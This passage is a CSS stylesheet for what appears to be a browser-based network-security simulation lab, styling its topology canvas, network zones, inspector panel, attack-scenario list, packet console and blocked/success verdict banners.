  top: 50%; left: 50%;
  transform: translate(-50%,-50%);
  text-align: center;
  color: var(--text-muted);
  font-size: 0.85rem;
  pointer-events: none;
  max-width: 320px;
}
.canvas-hint .big { font-family: var(--font-head); font-size: 1rem; color: var(--text-dim); margin-bottom: 0.4rem; }

/* toolbar overlay */
.lab-toolbar {
  position: absolute;
  top: 0.75rem; left: 0.75rem;
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  z-index: 5;
}
.tool-btn {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  padding: 0.4rem 0.7rem;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  letter-spacing: 0.05em;
  color: var(--text-dim);
  background: rgba(8,8,16,0.85);
  border: 1px solid var(--border);
  border-radius: 4px;
  cursor: pointer;
  backdrop-filter: blur(6px);
  transition: all 0.15s;
}
.tool-btn:hover { color: var(--accent); border-color: var(--border-glow); }
.tool-btn.active { color: var(--accent); border-color: var(--accent); background: var(--accent-glow); }
.tool-btn svg { width: 14px; height: 14px; }
.tool-btn.danger:hover { color: var(--red); border-color: var(--red-border); }

/* SVG node styles */
.node-group { cursor: grab; }
.node-group.dragging { cursor: grabbing; }
.node-body {
  fill: var(--bg-card);
  stroke: var(--border-2);
  stroke-width: 1.5;
  transition: stroke 0.15s;
}
.node-group:hover .node-body { stroke: var(--border-glow); }
.node-group.selected .node-body { stroke: var(--accent); stroke-width: 2; filter: drop-shadow(0 0 6px rgba(99,179,237,0.5)); }
.node-group[data-cat="security"].selected .node-body { stroke: var(--green); filter: drop-shadow(0 0 6px rgba(74,222,128,0.5)); }
.node-group[data-cat="threat"] .node-body { stroke: var(--red-border); }
.node-group[data-cat="threat"].selected .node-body { stroke: var(--red); filter: drop-shadow(0 0 6px rgba(248,113,113,0.5)); }
.node-label { fill: var(--text); font-family: var(--font-head); font-size: 12px; font-weight: 600; text-anchor: middle; pointer-events: none; }
.node-sub { fill: var(--text-muted); font-family: var(--font-mono); font-size: 9px; text-anchor: middle; pointer-events: none; }
.node-icon { color: var(--accent); }
.node-port {
  fill: var(--bg);
  stroke: var(--accent);
  stroke-width: 1.5;
  cursor: crosshair;
  opacity: 0;
  transition: opacity 0.15s;
}
.node-group:hover .node-port, .connect-mode .node-port { opacity: 1; }
.node-port:hover { fill: var(--accent); }

.edge { stroke: var(--text-muted); stroke-width: 2; fill: none; }
.edge.selected { stroke: var(--accent); stroke-width: 2.5; }
.edge-hit { stroke: transparent; stroke-width: 14; fill: none; cursor: pointer; }
.temp-edge { stroke: var(--accent); stroke-width: 2; stroke-dasharray: 5 4; fill: none; pointer-events: none; }

.packet { fill: var(--accent); filter: drop-shadow(0 0 6px var(--accent)); }
.packet.blocked { fill: var(--red); filter: drop-shadow(0 0 6px var(--red)); }

/* network segments (zones) */
#labCanvas.zone-mode { cursor: crosshair; }
.zone-group { cursor: move; }
.zone-rect {
  fill: rgba(167,139,250,0.05);
  stroke: rgba(167,139,250,0.45);
  stroke-width: 1.5;
  stroke-dasharray: 8 6;
  transition: stroke 0.15s, fill 0.15s;
}
.zone-group:hover .zone-rect { fill: rgba(167,139,250,0.08); stroke: rgba(167,139,250,0.7); }
.zone-group.selected .zone-rect { stroke: var(--accent-2); stroke-width: 2; stroke-dasharray: none; }
.zone-label { fill: var(--accent-2); font-family: var(--font-mono); font-size: 11px; font-weight: 600; letter-spacing: 0.05em; pointer-events: none; }
.zone-cidr { fill: var(--text-muted); font-family: var(--font-mono); font-size: 9px; pointer-events: none; }
.zone-iso { fill: var(--green); font-family: var(--font-mono); font-size: 9px; pointer-events: none; }
.zone-handle { fill: var(--accent-2); opacity: 0; cursor: nwse-resize; transition: opacity 0.15s; }
.zone-group:hover .zone-handle, .zone-group.selected .zone-handle { opacity: 0.85; }
.zone-group.isolated .zone-rect { stroke: rgba(74,222,128,0.5); }
.zone-group.isolated.selected .zone-rect { stroke: var(--green); }
.zone-group.isolated .zone-handle { fill: var(--green); }
.temp-zone { fill: rgba(167,139,250,0.08); stroke: var(--accent-2); stroke-width: 1.5; stroke-dasharray: 6 4; pointer-events: none; }

/* inspector */
.lab-inspector {
  background: var(--bg);
  border-left: 1px solid var(--border);
  overflow-y: auto;
  padding: 1rem;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}
.insp-empty { color: var(--text-muted); font-size: 0.8rem; text-align: center; margin-top: 2rem; }
.insp-title {
  font-family: var(--font-head);
  font-size: 0.9rem;
  font-weight: 700;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}
.insp-title .pi-ico { color: var(--accent); }
.field { display: flex; flex-direction: column; gap: 0.3rem; margin-bottom: 0.75rem; }
.field label {
  font-size: 0.64rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-muted);
}
.field input, .field select, .field textarea {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 4px;
  color: var(--text);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  padding: 0.45rem 0.6rem;
  outline: none;
  transition: border-color 0.15s;
}
.field input:focus, .field select:focus, .field textarea:focus { border-color: var(--accent); }
.field textarea { resize: vertical; min-height: 70px; line-height: 1.6; }
.field .hint { font-size: 0.66rem; color: var(--text-muted); white-space: pre-line; }
.check-row {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 0.55rem;
  cursor: pointer;
  text-transform: none;
  letter-spacing: 0;
  color: var(--text-dim);
  font-size: 0.78rem;
}
.check-row input { width: auto; accent-color: var(--accent); cursor: pointer; }
.insp-btn {
  width: 100%;
  padding: 0.5rem;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  letter-spacing: 0.06em;
  color: var(--red);
  background: var(--red-dim);
  border: 1px solid var(--red-border);
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.15s;
}
.insp-btn:hover { background: rgba(248,113,113,0.16); }

/* simulation panel */
.lab-sim {
  max-width: 1180px;
  margin: 0 auto;
  padding: 1.5rem 3rem 4rem;
  display: grid;
  grid-template-columns: 1fr 1.1fr;
  gap: 1.5rem;
}
.sim-controls, .sim-console { background: var(--bg-card); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem 1.4rem; }
.sim-h {
  font-family: var(--font-head);
  font-size: 0.95rem;
  font-weight: 700;
  margin-bottom: 1rem;
  display: flex; align-items: center; gap: 0.5rem;
}
.scenario-list { display: flex; flex-direction: column; gap: 0.5rem; margin-bottom: 1rem; }
.scenario {
  display: flex;
  align-items: flex-start;
  gap: 0.7rem;
  padding: 0.7rem 0.85rem;
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.15s;
}
.scenario:hover { border-color: var(--border-glow); }
.scenario.active { border-color: var(--red); background: var(--red-dim); }
.scenario .sc-ico { color: var(--red); margin-top: 2px; }
.scenario .sc-name { font-family: var(--font-head); font-size: 0.82rem; font-weight: 600; color: var(--text); }
.scenario .sc-desc { font-size: 0.72rem; color: var(--text-muted); }
.sim-run {
  width: 100%;
  padding: 0.7rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 600;
  color: #071018;
  background: var(--accent);
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background 0.15s;
}
.sim-run:hover { background: #7cc2f5; }
.sim-run:disabled { opacity: 0.5; cursor: not-allowed; }

.console {
  font-family: var(--font-mono);
  font-size: 0.76rem;
  line-height: 1.7;
  background: #04040a;
  border: 1px solid var(--border);
  border-radius: 5px;
  padding: 0.85rem 1rem;
  height: 300px;
  overflow-y: auto;
}
.console .line { white-space: pre-wrap; word-break: break-word; }
.console .t { color: var(--text-muted); }
.console .info { color: var(--text-dim); }
.console .ok { color: var(--green); }
.console .drop { color: var(--red); }
.console .warn { color: var(--yellow); }
.console .hop { color: var(--accent); }
.verdict {
  margin-top: 1rem;
  padding: 0.85rem 1rem;
  border-radius: 5px;
  font-family: var(--font-head);
  font-weight: 700;
  font-size: 0.9rem;
  display: none;
}
.verdict.show { display: block; }
.verdict.blocked { background: var(--green-dim); border: 1px solid var(--green-border); color: var(--green); }
.verdict.success { background: var(--red-dim); border: 1px solid var(--red-border); color: var(--red); }

footer {
  border-top: 1px solid var(--border);
  padding: 2rem 3rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.75rem;
  color: var(--text-muted);
  position: relative;
  z-index: 1;
}
footer a { color: var(--accent); text-decoration: none; }

/* ---------- Responsive ---------- */
@media (max-width: 980px) {
  .lab-shell { grid-template-columns: 150px 1fr; height: 560px; }
  .lab-inspector {
    position: fixed;
    right: 0; top: 0; bottom: 0;
    width: 280px;
    z-index: 200;
    transform: translateX(100%);
    transition: transform 0.25s;
    border-left: 1px solid var(--border-2);
    box-shadow: -10px 0 30px rgba(0,0,0,0.5);
  }
  .lab-inspector.open { transform: translateX(0); }
  .lab-sim { grid-template-columns: 1fr; }
}
@media (max-width: 680px) {
  nav { padding: 0.9rem 1.2rem; }
  .nav-links { display: none; }
  #hero { padding: 6.5rem 1.4rem 3rem; }
  .content { padding: 1rem 1.4rem 4rem; }
  .lab-head { padding: 3rem 1.4rem 1.5rem; }
  .lab-sim { padding: 1.5rem 1.4rem 3rem; }
  .grid-2 { grid-template-columns: 1fr; }
  .lab-palette { position: absolute; z-index: 6; width: 150px; height: 100%; }
}
</file>
